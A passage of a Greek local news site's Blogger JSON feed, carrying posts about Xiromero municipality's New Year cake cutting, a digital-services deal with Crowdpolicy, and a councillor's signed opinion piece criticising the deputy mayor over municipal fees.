src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"380\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/fYxFA1G85ns\" title=\"ΚΟΠΗ ΒΑΣΙΛΟΠΙΤΑΣ ΔΗΜΟΤΙΚΟ ΣΥΜΒΟΥΛΙΟ ΞΗΡΟΜΕΡΟΥ 17 ΙΑΝ 2026\" width=\"740\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6316103244910803118\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6316103244910803118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_85.html","title":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s72-c\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5489606779850870282"},"published":{"$t":"2026-01-16T23:30:00.002+02:00"},"updated":{"$t":"2026-01-16T23:30:13.611+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Επιστήμη - Τεχνολογία"}],"title":{"type":"text","$t":"Ο Δήμος Ξηρομέρου επενδύει στον ψηφιακό εκσυγχρονισμό σε συνεργασία με την Crowdpolicy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd2m7wBlv5OasRI62je2Vo6Jf0V0uU9RN88cQlwI8FjnYfjPmpK8jHMeDohpP0AFgWaxocdcVMEiC8605v77479-v4UvPI7_L_EtFsEQ4_rTbCN9jCZD9eoTAxmCo3zUZCCcqnPli4-XoRtmwBG-S_W_K8jFXpMUxiKa3BLT3NNtEEJn86M2C3OEKQYGs\/s1241\/%CE%A8%CE%97%CE%A6%CE%99%CE%91%CE%9A%CE%95%CE%A3_%CE%A5%CE%A0%CE%97%CE%A1%CE%95%CE%A3%CE%99%CE%95%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A5_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd2m7wBlv5OasRI62je2Vo6Jf0V0uU9RN88cQlwI8FjnYfjPmpK8jHMeDohpP0AFgWaxocdcVMEiC8605v77479-v4UvPI7_L_EtFsEQ4_rTbCN9jCZD9eoTAxmCo3zUZCCcqnPli4-XoRtmwBG-S_W_K8jFXpMUxiKa3BLT3NNtEEJn86M2C3OEKQYGs\/s16000\/%CE%A8%CE%97%CE%A6%CE%99%CE%91%CE%9A%CE%95%CE%A3_%CE%A5%CE%A0%CE%97%CE%A1%CE%95%CE%A3%CE%99%CE%95%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A5_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΟ Δήμος Ξηρομέρου προχωρά μεθοδικά και ουσιαστικά στον ψηφιακό του μετασχηματισμό, στο πλαίσιο σύμβασης συνεργασίας με την Crowdpolicy, υλοποιώντας ένα ολοκληρωμένο σχέδιο σύγχρονων ψηφιακών λύσεων που στοχεύουν στον εκσυγχρονισμό των δημοτικών υπηρεσιών, στην ενίσχυση της καινοτομίας και στη βελτίωση της καθημερινής εξυπηρέτησης πολιτών και φορέων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ υλοποίηση των νέων ψηφιακών εργαλείων βασίζεται σε σύγχρονες τεχνολογίες και βέλτιστες πρακτικές ψηφιακής διακυβέρνησης, με έμφαση στη διαφάνεια, τη λειτουργικότητα και την ενεργό συμμετοχή των πολιτών. Τα πρώτα απτά αποτελέσματα της ψηφιακής μετάβασης του Δήμου Ξηρομέρου αναμένεται να είναι διαθέσιμα εντός των επόμενων εβδομάδων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ πρωτοβουλία εντάσσεται στον στρατηγικό σχεδιασμό του Δήμου για τη δημιουργία ενός σύγχρονου, ανοιχτού και φιλικού ψηφιακού περιβάλλοντος, που ενισχύει την αλληλεπίδραση μεταξύ διοίκησης και πολιτών και θέτει σταθερές βάσεις για έναν πιο αποτελεσματικό Δήμο.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΟι βασικοί άξονες της συνεργασίας και οι ψηφιακές εφαρμογές που υλοποιούνται περιλαμβάνουν:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EMobile Εφαρμογή Πληροφόρησης Δήμου:\u003C\/b\u003E Σύγχρονη εφαρμογή για κινητές συσκευές, που προσφέρει άμεση πρόσβαση σε ανακοινώσεις, ενημερώσεις και βασικές υπηρεσίες του Δήμου, βελτιώνοντας την άμεση επικοινωνία με τους πολίτες.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECity Works (Διαδραστικός Χάρτης Έργων):\u003C\/b\u003E Πλατφόρμα ψηφιακής απεικόνισης του δημοτικού έργου και των δράσεων του Δήμου, ενισχύοντας τη διαφάνεια, τη δημόσια λογοδοσία και την ενημέρωση της τοπικής κοινωνίας.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EΑυτόματος Ψηφιακός Βοηθός \/ Chatbot:\u003C\/b\u003E Διαθέσιμος μέσω web native περιβάλλοντος, προσφέροντας 24\/7 άμεση εξυπηρέτηση, καθοδήγηση και πληροφορίες για υπηρεσίες, διαδικασίες και θέματα καθημερινότητας.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EΝέα Διαδικτυακή Πύλη e-Government:\u003C\/b\u003E Σύγχρονο portal διοικητικής πληροφόρησης και ηλεκτρονικών υπηρεσιών, με υποστήριξη για τη μετάπτωση και αναβάθμιση του υφιστάμενου περιεχομένου του Δήμου.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EΨηφιακή Πλατφόρμα Διαβούλευσης \u0026amp; Συμμετοχικού Προϋπολογισμού:\u003C\/b\u003E Εργαλείο ενίσχυσης της συμμετοχικότητας πολιτών και φορέων στη διαμόρφωση πολιτικών, έργων και αποφάσεων του Δήμου.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EΠλατφόρμα Καταγραφής Ιδεών (Post-it):\u003C\/b\u003E Απλή και φιλική λύση για τη συγκέντρωση ιδεών, προτάσεων και παρεμβάσεων των πολιτών προς τον Δήμο και τη Δημοτική Αρχή, ενισχύοντας τον ρόλο τους ως συνδιαμορφωτών της τοπικής πολιτικής.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΜε την υλοποίηση των παραπάνω λύσεων, ο Δήμος Ξηρομέρου πραγματοποιεί ένα ουσιαστικό και πρακτικό βήμα ψηφιακής μετάβασης, μειώνοντας τη γραφειοκρατία και προσφέροντας λειτουργικές, άμεσα αξιοποιήσιμες ψηφιακές υπηρεσίες με μετρήσιμα αποτελέσματα.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ Crowdpolicy, με αποδεδειγμένη εμπειρία και εξειδίκευση στην ανάπτυξη ψηφιακών λύσεων για την Τοπική Αυτοδιοίκηση μέσω της σουίτας CrowdApps, υποστηρίζει τον Δήμο Ξηρομέρου σε όλα τα στάδια υλοποίησης, θέτοντας τις βάσεις για έναν πιο ανοιχτό, αποτελεσματικό και συμμετοχικό Δήμο.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5489606779850870282\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/crowdpolicy.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5489606779850870282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5489606779850870282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/crowdpolicy.html","title":"Ο Δήμος Ξηρομέρου επενδύει στον ψηφιακό εκσυγχρονισμό σε συνεργασία με την Crowdpolicy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd2m7wBlv5OasRI62je2Vo6Jf0V0uU9RN88cQlwI8FjnYfjPmpK8jHMeDohpP0AFgWaxocdcVMEiC8605v77479-v4UvPI7_L_EtFsEQ4_rTbCN9jCZD9eoTAxmCo3zUZCCcqnPli4-XoRtmwBG-S_W_K8jFXpMUxiKa3BLT3NNtEEJn86M2C3OEKQYGs\/s72-c\/%CE%A8%CE%97%CE%A6%CE%99%CE%91%CE%9A%CE%95%CE%A3_%CE%A5%CE%A0%CE%97%CE%A1%CE%95%CE%A3%CE%99%CE%95%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A5_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111007780905269234935_1768728863018&_=1768728863019
body_size: 12626
content:
// API callback
jQuery111007780905269234935_1768728863018({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-18T10:33:00.841+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18272"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-9120609263174108193"},"published":{"$t":"2026-01-17T21:03:00.007+02:00"},"updated":{"$t":"2026-01-17T21:04:39.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s2048\/nikos-zogas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s16000\/nikos-zogas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Σήμερα 17 Ιανουαρίου 2026, πραγματοποιήθηκε η συνεδρίαση του Δ.Σ. του Δήμου Ξηρομέρου, η οποία στο μεγαλύτερο μέρος της δεν είχε πραγματικό ενδιαφέρον. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο πραγματικό ενδιαφέρον όμως βρίσκεται στα τελευταία λεπτά της συνεδρίασης, όπου ο κ. Γερόλυμος Σωτήρης Αντιδήμαρχος Διοικητικών \u0026amp; Οικονομικών, και μάλιστα εκτός θέματος, ανακοίνωσε ότι τα ΤΕΛΗ που πληρώνουν οι δημότες είναι φτηνά. \u003Cbr \/\u003E\u003Cbr \/\u003EΟι δημότες καταλαβαίνουν πολύ καλά, ότι εσείς προκαταλαμβάνετε την ψήφο των υπόλοιπων δημοτικών συμβούλων, αλλά και επιβάλλετε την άποψη σας, τόσο σε αυτούς όσο και απέναντι στον επικεφαλή του συνδυασμού σας, Δήμαρχο κ. Τριανταφυλλάκη. \u003Cbr \/\u003E\u003Cbr \/\u003EΘα μιλήσω καθαρά και ξάστερα προς ενημέρωση των δημοτών.\u003Cbr \/\u003E\u003Cbr \/\u003EΠώς είναι δυνατόν ένας Αντιδήμαρχος, και όχι τυχαίος αλλά ο \"τσάρος\" των οικονομικών, να μην περιμένει την τελική απόφαση του Δήμαρχου, σχετικά με τη μείωση ή την αύξηση των τελών;;;; \u003Cbr \/\u003E\u003Cbr \/\u003E Μήπως εσείς κάνετε κουμάντο στο Δήμο; \u003Cbr \/\u003E\u003Cbr \/\u003EΒλέπω ότι η παράταξη \"Δύναμη Ελπίδας\", παρά το περίπου 63% που έλαβε στις τελευταίες εκλογές και στα 6,5 χρόνια συνεχόμενης θητείας της , δεν μπορεί να ορίσει οκτώ Αντιδημάρχους, ενώ σήμερα η συνεδρίαση πραγματοποιήθηκε με σημαντικές απουσίες από τους Δημοτικούς Συμβούλους της πλειοψηφίας, καταφέρνοντας οριακά να πραγματοποιήσει τη σημερινή συνεδρίαση με πλειοψηφία χάρη στην υποστήριξη του Δημοτικού Συμβούλου της Λαϊκής Συσπείρωσης κ. Κομπλίτση Δημήτρη όπου γι' αυτούς σήμερα ήταν καλός που τους τίμησε με την παρουσία του για να πραγματοποιηθεί το ΔΣ ενώ στα άλλα ΔΣ η παρουσία του, τους ενοχλούσε και τον υποτιμούσαν με φράσεις και ειρωνείες του τύπου «δεν ζείτε εδώ κ. Κομπλίτση, πρέπει να ζείτε αλλού». \u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης να σας πω, ότι οι δημοτικοί σύμβουλοι δεν είναι αρκουδάκια να τους βαράτε το τύμπανο και να χορεύουν. \u003Cbr \/\u003E\u003Cbr \/\u003E κ. Γερόλυμε, κ. Αντιδήμαρχε, \"τσάρε\" των οικονομικών του Δήμου, τα τέλη δεν είναι φτηνά, με τα τέλη έχετε πάρει δάνειο από τους δημότες και να γνωρίζετε ότι χρωστάτε στους δημότες, δεν σας χρωστούν. \u003Cbr \/\u003E\u003Cbr \/\u003EΈχετε κάνει 7 εκατομμύρια απευθείας αναθέσεις, παρ΄ όλα αυτά συνεχίζετε να κοροϊδεύετε τους Δημότες λέγοντας ότι δεν μπορείτε να κάνετε έργα στα χωριά γιατί δεν έχετε λεφτά και «τα έξοδά σας είναι μεγαλύτερα από τα έσοδα».\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΕσείς δεν είστε σε θέση «όπως έχετε δηλώσει ο ίδιος μέσα στο Δ.Σ.» να γνωρίζετε τα έξοδα παρά μόνο τα έσοδα, άρα το περσινό αφήγημα του Δημάρχου περί της μείωσης τελών για το 2026, πήγε βαθιά στη θάλασσα… το βουλιάξατε το καράβι…. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ Ανεξάρτητος Δημ. Σύμβ. Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΝικόλαος Ζώγας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑκούστε το ηχητικό με την τοποθέτηση του κ. Γερόλυμου για τα δημοτικά τέλη.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='690' height='468' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dw_OSWjlDKOkNJCY3i46vjceCOmDDPuOam4pIjJtty6bsApdIxc8fvrsOMmxEv9cDpV_Pcbmj5ssoL5Dy4PpA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑκούστε ολόκληρη την τοποθέτηση του κ. Γερόλυμου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='731' height='493' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxMmle1tiXOtuiWUrXlaKSvLAYGuZ_mQAg4PaEGHta8jYbdZEJ5TkjbAly7GTeg0W17mXeIiRBM1aATfARBaA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/9120609263174108193\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html","title":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s72-c\/nikos-zogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6316103244910803118"},"published":{"$t":"2026-01-17T20:28:00.002+02:00"},"updated":{"$t":"2026-01-17T20:28:09.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s1200\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s16000\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου σήμερα Σάββατο 17 Ιανουαρίου, στο τέλος της τακτικής συνεδρίασης και πριν ξεκινήσουν οι ειδικές συνεδριάσεις.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΤο φλουρί κέρδισε η Αντιδήμαρχος Καθαριότητας κα Τσόμπου Άρτεμις.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" 